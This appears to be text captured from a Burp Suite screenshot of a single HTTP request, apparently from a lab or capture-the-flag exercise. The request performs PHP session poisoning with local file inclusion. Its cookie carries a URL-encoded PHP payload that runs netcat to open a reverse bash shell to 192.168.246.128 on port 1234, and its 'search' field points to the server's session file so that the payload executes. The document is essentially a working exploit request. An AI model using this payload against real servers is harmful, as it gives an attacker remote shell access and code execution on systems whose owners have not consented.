 Request
Pretty Raw Hex \n
1 POST /home.php HTTP/1.1
2 Host: 192.168.246.139
3 User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 6_0 like Mac OS X)
AppleWebKit/536.26 (KHTML, like Gecko) Version/6.0 Mobile/10A5376e
Safari/8536.25
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.246.139/home.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin: http://192.168.246.139
11 Connection: close
12 Cookie: PHPSESSID=5887qj0to3hhjrqn5do48voiq1; user_pref=
%3C%3Fphp%20system%28%22nc%20192.168.246.128%201234%20-e%20%2fbin%
2fbash%22%29%3F%3E
13
14
15
16
17
18
19 Upgrade-Insecure-Requests: 1
20
21 search=
%2Fvar%2Flib%2Fphp%2Fsessions%2Fsess_5887qj0to3hhjrqn5do48voiq1